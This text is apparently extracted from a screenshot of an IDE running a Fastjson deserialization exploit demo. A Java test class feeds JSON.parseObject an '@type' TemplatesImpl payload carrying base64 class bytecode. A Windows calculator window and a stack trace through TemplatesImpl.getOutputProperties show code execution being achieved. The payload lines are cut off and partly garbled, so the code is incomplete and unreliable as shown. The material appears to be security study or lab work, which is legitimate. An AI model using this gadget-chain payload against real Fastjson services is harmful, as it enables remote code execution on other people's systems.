 Fastjson D:\javadm\Fastjson
.idea
src
main
java
Fastjson1_test
demo1
LDAP
server
test
resources
target
.gitignore
pom.xml
外部库
临时文件和控制台
2 1 203
7 import com.alibaba.fastjson.serializer.SerializerFeature;
8
9 public class test {
10 public static void main(String[] args) {
11 //序列化
12 // demo1 aa = new demo1();
13 // String json = JSON.toJSONString(aa, SerializerFeature.WriteClassName);
14 // System.out.println(json);
15 //反序列化
16 // Object aa1 = JSON.parseObject("{\"@type\":\"Fastjson1_test.demo1\",\"age\":0,\"name\":\"zzz\"}", demo1.class);
17 ParserConfig config = new ParserConfig();
18 String text = "{\"@type\":\" trax.TemplatesImpl\",\"_bytecodes\":[\"yv66vgAA
19 JSON.parseObject(text, Object icField);
20 }
21 //public static void main(String[] ar
22 // ParserConfig config = new
23 // String text = "{\"@type\":\" .trax.TemplatesImpl\",\"_bytecodes\":[\"yv66vg
24 // JSON.parseObject(text, Obje licField);
25 // }
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
运行 test
at com.alibaba.fastjson.JSON.parseObject(JSON.java:302)
at Fastjson1_test.test.main(test.java:19)
Caused by: java.lang.reflect.InvocationTargetException <4 个内部行>
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:80)
... 12 more
Caused by: java.lang.NullPointerException Create breakpoint
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization(AbstractTranslet.j
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:456)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:486)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getOutputProperties(TemplatesImpl.java:507)
... 17 more
进程已结束，退出代码为 1